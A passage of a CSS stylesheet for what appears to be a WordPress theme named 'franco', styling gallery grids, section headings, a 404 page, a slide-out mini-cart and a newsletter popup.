  margin-bottom: -7px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4 {
  margin-top: 0;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption {
  opacity: 1;
  margin: 0;
  background: none;
  padding: 23px 29px 28px;
  z-index: 3;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block {
  top: 7px;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block h4 {
  color: #fff;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block a {
  color: #6a6a6a;
  font-family: "Open Sans", Arial;
}
.tabs_sort .isotope.gallery-style4 figure:before {
  background: -webkit-linear-gradient(transparent, #000);
  background: -o-linear-gradient(transparent, #000);
  background: -moz-linear-gradient(transparent, #000);
  background: linear-gradient(transparent, #000);
  content: "";
  position: absolute;
  width: 100%;
  height: 70%;
  opacity: 0.8;
  bottom: 0;
  z-index: 1;
}
.tabs_sort .isotope.gallery-style4.isotope .item.item_size_4 {
  width: 40%;
}
.tabs_sort .isotope.has_space {
  margin-left: -15px;
  margin-right: -15px;
  margin-top: 12px;
}
.tabs_sort .isotope.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.has_space.gallery-style3 {
  margin-top: -7px;
}
.tabs_sort .isotope.has_space.gallery-style3 .item {
  padding: 50px 15px 7px 15px;
}
.tabs_sort .isotope.no_space {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-top: 50px !important;
}
.tabs_sort .isotope.no_space .item {
  padding: 0 !important;
}
.tabs_sort .isotope .item figcaption .caption_block {
  position: relative;
  /* right: 0; */
  left: 0;
  vertical-align: middle;
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -o-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
}
.tabs_sort .isotope .item figcaption .caption_block h4 {
  font-size: 18px;
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: normal;
  padding-bottom: 3px;
  color: #2a2a2a;
}
.tabs_sort .isotope .item figcaption .caption_block .item_desc {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a:hover {
  color: #cea35f;
}
.tabs_sort .isotope .item figcaption .item_desc {
  opacity: 0;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope .item figure {
  position: relative;
  cursor: pointer;
}
.tabs_sort .isotope .item figure:hover figcaption {
  opacity: 1;
  margin: 0;
}
.tabs_sort .isotope .item figure:hover .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope .item figcaption {
  position: absolute;
  vertical-align: middle;
  margin: 0;
  bottom: 0;
  left: 0;
  padding: 27px 20px 28px;
  right: 0;
  margin: 0;
  background: #fff;
  opacity: 0;
  color: #2a2a2a;
  text-align: left;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.isotope .item {
  width: 25%;
}
.isotope .item img {
  width: 100%;
  height: auto;
}
.space-50 .tabs_sort .isotope {
  margin-top: 33px;
}
.btn-slider {
  background: none !important;
  border: 1px solid #fff !important;
  padding: 5px 32px 6px !important;
  color: #fff !important;
}
.btn-slider:hover {
  background: #cea35f !important;
  border-color: #cea35f !important;
}
.gallery_special_style.isotope .item {
  width: 50%;
  padding: 15px;
}
.gallery_special_style.isotope .item.item_size_full {
  width: 100%;
  padding: 15px;
}
.isotope.col-2 .item {
  width: 50%;
}
.isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.isotope.col-1 .item {
  width: 100%;
}
.isotope.col-3 .item {
  width: 33.33333%;
}
.isotope.col-5 .item {
  width: 20%;
}
.franco-container .gallery .container {
  padding-left: 0;
  padding-right: 0;
  width: auto;
}
.isotope, .isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}
.single-gallery .franco-heading p > a {
  color: inherit;
}
.single-gallery .gallery_desciption {
  padding-top: 22px;
  color: #424242;
}
.single-gallery .gallery_desciption p {
  color: inherit;
  line-height: 22px;
}
.single-gallery .gallery_desciption p + p {
  margin-top: 23px;
}
.single-gallery .vertical_list {
  padding-top: 14px;
}
.single-gallery .vertical_list li {
  color: #424242;
  padding: 14px 0 21px;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  margin-top: -1px;
}
.single-gallery .vertical_list li a {
  color: #c0c0c0;
  padding: 0px 7px 0 19px;
  vertical-align: middle;
}
.single-gallery .vertical_list li a:hover {
  color: #cea35f;
}
.single-gallery .vertical_list li span {
  color: #c0c0c0;
}
.single-gallery .gallery_paginations {
  margin-top: 18px;
}
.single-gallery .gallery_paginations > ul {
  margin-left: 6px;
  list-style: none;
  padding-left: 0;
}
.single-gallery .gallery_paginations li {
  display: inline-block;
  padding: 0;
  position: relative;
}
.single-gallery .gallery_paginations li a {
  color: #999;
  padding: 10px;
}
.single-gallery .gallery_paginations li a:hover {
  color: #cea35f;
}
.single-gallery .gallery_paginations li.arrow_left {
  padding-top: 4px;
}
.single-gallery .gallery_paginations li.divider {
  text-indent: -9999px;
  position: relative;
}
.single-gallery .gallery_paginations li.divider:after {
  content: '';
  width: 1px;
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  height: 58px;
  background: #d1d1d1;
  position: absolute;
  top: -6px;
  left: 3px;
}
.single-gallery .gallery_paginations li.arrow_right {
  padding: 18px 6px 0;
  vertical-align: bottom;
}
.single-gallery .image_list ul {
  margin-bottom: 0;
}
.single-gallery .image_list ul li {
  margin-bottom: 28px;
}
.single-gallery .image_list ul li:last-child {
  margin-bottom: 0;
}
.single-gallery .image_list ul li img {
  width: 100%;
  height: auto;
}
.gallery_related {
  clear: both;
  padding-top: 77px;
}
.gallery_related .franco-heading h4 {
  font-size: 18px;
  letter-spacing: 2px;
}
.gallery_related .franco-heading h4:before {
  bottom: -28px;
}
/*===================================
 3.4 Content
 ===================================*/
.btn {
  border-radius: 4px;
  font-size: 14px;
  padding: 8px 22px;
  position: relative;
  z-index: 10;
  text-transform: uppercase;
  color: #fff;
  border: none;
  font-weight: 700;
  position: relative;
  line-height: 24px;
}
.no-results.not-found header.entry-header {
  margin-bottom: 30px;
}
.profilename-14 .testimonial-content .profile-name {
  font-size: 14px;
}
.ult-item-wrap.slick-slide .product-isotope {
  margin: 0 auto;
}
.ult-item-wrap.slick-slide .product-isotope .item {
  padding-top: 22px;
}
.product-action .added_to_cart {
  display: none;
}
.slick-slider .animated {
  visibility: visible;
}
.testimonial-content .profile-name {
  padding-top: 13px;
}
.testimonial-content .profile-name::before {
  top: -8px;
}
.instagram_style2.instagram-gallery li {
  width: 20%;
}
.instagram_style2.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.5;
}
.instagram_style2.instagram-gallery li a:hover:after, .instagram_style2.instagram-gallery li a:hover:before {
  opacity: 0.8;
}
.instagram_style2.instagram-gallery li a:after {
  /*      display: none;*/
}
.ult-carousel-wrapper .slick-slide {
  outline: none !important;
}
.load-more > a.btn:hover {
  background: #000;
}
.abs_text {
  position: absolute;
  top: 36%;
  left: 110px;
}
.abs_text h3 {
  font-size: 54px;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 65px;
}
.abs_text h3 span {
  font-family: Playfair Display;
  text-transform: uppercase;
  font-style: italic;
}
.abs_text p {
  font-family: Montserrat;
  color: #626262;
  margin-top: 3px;
  margin-left: 4px;
  font-size: 18px;
}
.scroll-to-bottom {
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: bold;
  cursor: pointer;
}
.scroll-to-bottom i {
  padding-left: 8px;
}
.scroll-to-bottom:hover {
  animation-name: bounce;
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.heading-icon {
  padding-top: 20px;
}
.about-franco-style3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p, .about-franco-style3 .franco-heading h3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p {
  letter-spacing: 13.5px;
  font-size: 14px;
}
.about-franco-style3 .franco-heading h3 {
  font-size: 48px;
  letter-spacing: 14px;
}
.about-franco-style3 .franco-heading h3:before {
  background: none;
  bottom: -53px;
  content: "";
  height: auto;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: auto;
  content: "\f078\f078\f078\f078\f078";
  font-family: FontAwesome;
  font-size: 12px;
  letter-spacing: -2px;
  background: url('../images/39_homepage_portfolio_3.png') no-repeat center center !important;
  color: transparent;
  min-width: 61px;
}
.about-franco-style3:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  /* z-index: 3; */
  display: block;
  opacity: 0.3;
}
.franco-heading.title-heading-5 h2 {
  font-size: 24px;
  letter-spacing: 2.5px;
}
.franco-heading.title-heading-5 h1:before, .franco-heading.title-heading-5 h2:before, .franco-heading.title-heading-5 h3:before, .franco-heading.title-heading-5 h4:before, .franco-heading.title-heading-5 h5:before, .franco-heading.title-heading-5 h6:before {
  content: none;
}
.bg-top .title-heading-2.bg-title {
  padding-top: 110px;
  padding-bottom: 38px;
}
.title-heading-2.bg-title {
  background-position: center center;
  background-repeat: no-repeat;
  margin-bottom: 0;
  padding-bottom: 36px;
  padding-top: 55px;
}
.title-heading-2.franco-heading h2 {
  font-size: 32px;
  letter-spacing: 8px;
}
.title-heading-2.franco-heading h2:before {
  content: none;
}
.title-heading-2.franco-heading p {
  color: #a1a1a1;
  font-family: Playfair Display;
  font-size: 24px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.main-2 .franco-heading-7.text-left {
  margin-left: -30px;
  margin-top: -60px;
  padding-left: 30px;
}
.franco-heading.franco-heading-7 {
  margin-bottom: 0;
  padding-top: 77px;
  padding-bottom: 35px;
  background-position: center 48px;
}
.franco-heading.franco-heading-7.text-left {
  background-position: left 48px;
  padding-bottom: 35px;
  padding-top: 57px;
}
.franco-heading.franco-heading-7 > p {
  font-family: Roboto Condensed;
  font-size: 24px;
  letter-spacing: 0;
  margin-bottom: 9px;
}
.franco-heading.franco-heading-7 h2, .franco-heading.franco-heading-7 h3, .franco-heading.franco-heading-7 h4, .franco-heading.franco-heading-7 h5, .franco-heading.franco-heading-7 h6, .franco-heading.franco-heading-7 h1 {
  font-size: 36px;
  color: #000;
  letter-spacing: 0;
  font-family: Roboto Condensed;
}
.franco-heading.franco-heading-7 h2:before, .franco-heading.franco-heading-7 h3:before, .franco-heading.franco-heading-7 h4:before, .franco-heading.franco-heading-7 h5:before, .franco-heading.franco-heading-7 h6:before, .franco-heading.franco-heading-7 h1:before {
  content: none;
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
.bounce {
  animation-name: bounce;
}
.header-v7 .f-float, .header-v12 .f-float, .header-v11 .f-float {
  float: right;
}
.instagram_btn {
  overflow: hidden;
}
.change_color p {
  color: #898989;
}
.instagram_btn {
  padding-top: 50px;
}
.instagram_btn .btn {
  text-transform: uppercase;
  font-size: 12px;
}
.instant-quote .franco-heading p {
  font-size: 14px;
  color: #000;
  letter-spacing: 14px;
}
.instant-quote .franco-heading h3 {
  font-size: 32px;
  margin-top: -4px;
  letter-spacing: 9.5px;
}
.instant-quote .franco-heading h3:before {
  display: none;
}
.instant-quote .btn.btn-primary {
  margin-top: -3px;
  padding: 8px 18px;
  letter-spacing: 1.5px;
}
.title-insta {
  padding-bottom: 21px;
  padding-top: 22px;
}
.insta-slidebar .instagram_style2.instagram-gallery {
  overflow: hidden;
  position: relative;
}
.insta-slidebar .instagram_style2.instagram-gallery li {
  width: 33.3333%;
}
.insta-slidebar .banner_text_overlay {
  display: none;
}
.insta-slidebar .instagram_btn {
  display: none;
}
.has_overlay:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.has_overlay2:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #a1d1dd;
  opacity: 0.8;
}
.no-padding {
  padding: 0;
}
.no-padding .vc_column-inner {
  padding: 0 !important;
}
.franco-heading {
  margin-bottom: 28px;
}
.franco-heading p {
  font-family: Montserrat;
  line-height: 100%;
  font-size: 12px;
  font-weight: 700;
  color: #cea35f;
  margin-bottom: 14px;
  letter-spacing: 6px;
  text-transform: uppercase;
  display: inline-block;
}
.franco-heading .text-desc {
  margin-top: 52px;
  margin-bottom: -31px;
}
.franco-heading .text-desc p {
  letter-spacing: normal;
  font-family: Open Sans;
  margin: 0;
  font-size: 14px;
  color: #010101;
  font-weight: 400;
  line-height: 22px;
  text-transform: none;
}
.franco-heading.text-left h1:before, .franco-heading.text-left h2:before, .franco-heading.text-left h3:before, .franco-heading.text-left h4:before, .franco-heading.text-left h5:before, .franco-heading.text-left h6:before {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading.text-right h1:before, .franco-heading.text-right h2:before, .franco-heading.text-right h3:before, .franco-heading.text-right h4:before, .franco-heading.text-right h5:before, .franco-heading.text-right h6:before {
  left: auto;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading h1, .franco-heading h2, .franco-heading h3, .franco-heading h4, .franco-heading h5, .franco-heading h6 {
  letter-spacing: 3px;
  color: #000;
  position: relative;
  text-transform: uppercase;
}
.franco-heading h1:before, .franco-heading h2:before, .franco-heading h3:before, .franco-heading h4:before, .franco-heading h5:before, .franco-heading h6:before {
  background: #cea35f none repeat scroll 0 0;
  bottom: -27px;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 50px;
}
.franco-heading h3 {
  font-size: 24px;
}
.title-custom .franco-heading-3 p {
  font-size: 32px;
  color: #000;
  margin-bottom: 3px;
}
.title-custom .franco-heading-3 h2 {
  font-size: 24px;
  color: #a1a1a1;
  font-family: "Playfair Display", serif;
}
.franco-heading-3 p {
  font-family: Montserrat;
  font-size: 16px;
  color: rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 5px;
}
.franco-heading-3 h1, .franco-heading-3 h2, .franco-heading-3 h3, .franco-heading-3 h4, .franco-heading-3 h5, .franco-heading-3 h6 {
  text-transform: none;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  letter-spacing: 0.15px;
  margin-top: -2px;
}
.franco-heading-3 h1:before, .franco-heading-3 h2:before, .franco-heading-3 h3:before, .franco-heading-3 h4:before, .franco-heading-3 h5:before, .franco-heading-3 h6:before {
  bottom: -30px;
  width: 100px;
}
.franco-heading-3 h3 {
  font-size: 32px;
}
.franco-heading-4 h1:before, .franco-heading-4 h2:before, .franco-heading-4 h3:before, .franco-heading-4 h4:before, .franco-heading-4 h5:before, .franco-heading-4 h6:before {
  width: 100px;
}
.franco-heading-4 h4 {
  font-size: 20px;
  letter-spacing: 0px;
}
.franco-heading-6 {
  position: relative;
  padding-top: 25px;
}
.franco-heading-6.text-left {
  margin-bottom: 16px;
}
.franco-heading-6.text-left .svgic {
  width: 53px;
  height: 31px;
  margin-top: -1px;
}
.franco-heading-6.franco-heading p {
  color: #ede6dd;
}
.franco-heading-6 p {
  font-size: 64px;
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  font-family: "KingBasilLite";
  letter-spacing: 0;
  text-transform: none;
  font-weight: normal;
}
.franco-heading-6 h1, .franco-heading-6 h2, .franco-heading-6 h3, .franco-heading-6 h4, .franco-heading-6 h5, .franco-heading-6 h6 {
  letter-spacing: 2.3px;
}
.franco-heading-6 h1:before, .franco-heading-6 h2:before, .franco-heading-6 h3:before, .franco-heading-6 h4:before, .franco-heading-6 h5:before, .franco-heading-6 h6:before {
  display: none;
}
.franco-heading-6 .heading-icon {
  padding-top: 14px;
  color: #cea35f;
  font-size: 30px;
  padding-bottom: 7px;
}
.franco-heading-6.text-center p {
  text-align: center;
}
.macbook .franco-heading-6 {
  padding-top: 7px;
}
.handmade_tes .franco-heading-6 {
  margin-bottom: 27px;
}
.handmade_tes .franco-heading-6 .heading-icon {
  padding-top: 23px;
  padding-bottom: 0;
}
.handmade_tes .franco-heading-6 .heading-icon .svgic {
  width: 55px;
  margin-right: 0;
}
.handmade_tes .testimonial-content .profile-name::before {
  top: -9px;
}
.handmade_tes .testimonial-content .profile-name {
  padding-top: 13px;
}
.handmade_tes .testimonial-container .owl-nav .owl-prev {
  left: 23px;
}
.handmade_tes .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.handmade_tes .testimonial-content p {
  letter-spacing: -0.3px;
}
.ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  text-align: left !important;
}
.tip-and-trick .uvc-heading-spacer.line_only {
  height: 2px;
  margin-top: 21px;
}
.tip-and-trick .franco-heading-4 h4:hover {
  color: #cea35f;
}
.tip-and-trick .franco-heading h1:before, .tip-and-trick .franco-heading h2:before, .tip-and-trick .franco-heading h3:before, .tip-and-trick .franco-heading h4:before, .tip-and-trick .franco-heading h5:before, .tip-and-trick .franco-heading h6:before {
  height: 2px;
}
.tip-and-trick .ult-content-box .vc_single_image-wrapper {
  overflow: hidden;
}
.tip-and-trick .ult-content-box .vc_single_image-img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tip-and-trick .ult-content-box:hover .vc_single_image-wrapper .vc_single_image-img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.slide-best-deals .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.slide-best-deals .ult_countdown-amount {
  font-weight: 300 !important;
  font-size: 48px !important;
}
.slide-best-deals .ult_countdown-period {
  font-size: 16px !important;
  font-weight: bold !important;
}
.slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.text_different {
  font-size: 54px;
  font-weight: normal;
  font-family: Pacifico;
  color: #fb9394;
  display: inline-block;
  margin-top: -2px;
  vertical-align: top;
  padding-left: 6px;
}
.not-found .side-breadcrumb {
  display: none;
}
.not-found .footer {
  padding: 0;
}
.not-found .wrapper .container {
  width: 100%;
}
.page-404 {
  position: relative;
}
.page-404 .container-fluid, .page-404 .row, .page-404 .page-404-container {
  height: 100%;
}
.page-404:before {
  opacity: 0.8;
}
.content-404 {
  position: absolute;
  top: 43%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  padding: 0 30px;
}
.content-404 h1 {
  color: #fff;
  font-size: 120px;
  display: inline-block;
  letter-spacing: 60px;
  padding: 28px 17px 28px 75px;
  border: 2px solid #fff;
  margin-bottom: 25px;
  background: url(../images/bg-line.png) no-repeat center center;
}
.content-404 p, .content-404 a {
  color: #fff;
  font-size: 16px;
  margin: 0;
}
.content-404 a {
  text-decoration: underline;
}
.content-404 a:hover {
  color: #fff;
}
.special-cart-open {
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open #page {
  right: 183px;
  height: 100%;
  overflow: hidden;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open .mini-cart-special .cart-block {
  right: 0;
  z-index: 999991;
  opacity: 1;
  visibility: visible;
  background: #fff;
  top: -20px;
}
.special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
  top: 11px;
}
.mini-cart-special .cart-block {
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  height: 100%;
  right: -183px;
  position: fixed;
  margin-top: 0;
  border: none;
  top: 0;
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  width: 80%;
  width: calc(100% - 54px);
  max-width: 320px;
}
.mini-cart-special .cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.mini-cart-special .cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.mini-cart-special .cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-resizer {
  background-color: #666;
}
.mini-cart-special .cart-block .widget_shopping_cart_content {
  transition: none;
  -moz-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  -o-transition: none;
  padding: 0 !important;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul {
  margin-bottom: 28px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  padding-bottom: 0;
}
.mini-cart-special .cart-block .minicart_header {
  background: #cdddc5;
  color: #fff;
  margin-top: -3px;
  display: block;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info {
  display: inline-block;
  margin-top: -19px;
  vertical-align: middle;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info h4 {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  font-family: Montserrat;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total {
  text-transform: uppercase;
  margin-top: 8px;
  font-family: Montserrat;
  font-size: 12px;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total span.price {
  color: #fff;
  text-align: right;
  float: right;
  font-size: 12px;
  font-weight: normal;
  margin-top: 0;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
  display: inline-block;
  max-width: 120px;
  margin-right: 20px;
  border-right: 1px solid #768967;
  cursor: pointer;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special i {
  font-size: 48px;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 10px;
  margin-bottom: 0;
  background: #768967;
}
.mini-cart-special .cart-block .wrap-mini-cart .cart_list, .mini-cart-special .cart-block .wrap-mini-cart .cart-actions, .mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding: 0 21px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li {
  padding: 20px 0;
  clear: both;
  border-bottom: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  border-bottom: none;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .remove.remove-product {
  top: 12px;
  right: -3px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total {
  border-top: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
  color: #8c70ba;
  font-size: 14px;
  font-weight: 600;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions {
  border-top: none;
}
.mini-cart-special .cart-block .coupon {
  clear: both;
  background: #f1f1f1;
  padding: 25px 15px 29px 21px;
  margin-bottom: 20px;
}
.mini-cart-special .cart-block .coupon input[type="submit"] {
  padding: 8px 20px;
}
.mini-cart-special .cart-block .coupon input#coupon_code {
  display: inline-block;
  float: left;
  width: calc(100% - 128px);
  color: #302f2f;
  border: 1px solid #ddd;
  background: #fff;
  opacity: 1;
  margin-top: 0;
  height: 40px;
  padding-left: 12px;
  margin-right: 9px;
}
.mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding-right: 16px;
}
.mini-cart-special .cart_label {
  display: none;
}
.mini-cart-special .cart-block {
  max-height: 100%;
}
#page {
  right: 0;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.popup_holder {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.75);
  text-align: center;
}
.popup_holder .popup {
  padding: 41px 11px 46px 50px;
  width: 650px;
  height: 310px;
  margin: 0 auto;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  text-align: left;
  background: #fff;
}
.popup_holder .popup::before {
  background: rgba(0, 0, 0, 0) url("../images/bg-popup.png") no-repeat scroll right top;
  content: "";
  height: 360px;
  position: absolute;
  right: 0;
  top: -50px;
  width: 281px;
}
.popup_holder .popup h4 {
  font-size: 24px;
  margin-bottom: 22px;
  text-transform: uppercase;
}
.popup_holder .popup p {
  color: #828282;
  line-height: 22px;
}
.popup_holder .popup .mc4wp-form {
  padding-top: 16px;
}
.popup_holder .popup .mc4wp-form input[type="email"] {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-bottom: 1px solid #828282;
  padding-left: 0;
  padding-top: 8px;
  padding-bottom: 8px;
  color: #828282;
  height: 40px;
  width: 263px;
}
.popup_holder .popup .mc4wp-form [type="submit"] {
  background: #cea35f none repeat scroll 0 0;
  border: 1px solid #cea35f;
  color: #fff;
  padding: 7px 24px;
  margin-top: 26px;
}
.popup_holder .popup .mc4wp-form [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.popup_holder .popup .mc4wp-form [type="submit"] i {
  display: none;
}
.mc4wp-alert {
  margin-top: 15px;
}
.popup_holder:after {
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
  content: '';
}
#closePopup, .closePopup {
  position: absolute;
  right: -34px;
  top: -7px;
  font-size: 18px;
  color: #fff;
}
#closePopup:before, .closePopup:before {
  content: '\f00d';
  font-family: "FontAwesome";
}
.content-section {
  padding-top: 15px;
}
.content-section:first-child {
  padding-top: 0;
}
.content-section .features-content > h2 {
  margin-bottom: 20px;
  font-size: 30px;
  text-transform: uppercase;
}
.menu-menu-features-container li {
  padding-bottom: 10px;
}
.menu-menu-features-container li a {
  text-transform: uppercase;
}
.menu-menu-features-container li a.active {
  color: #cea35f;
}
.widget_nav_menu .menu-sticky {
  overflow: hidden;
  padding-bottom: 50px;
  position: fixed;
  top: 130px;
  width: 280px;
}
.widget_nav_menu .menu-sticky ul {
  height: 500px;
  margin-right: -17px;
  overflow: auto;
  padding-right: 17px;
}
.widget_nav_menu .menu-sticky ul li.selected a {
  color: #cea35f;
}
.button-group button {
  font-family: Montserrat;
}
.bg-title {
  background-position: center 32px;
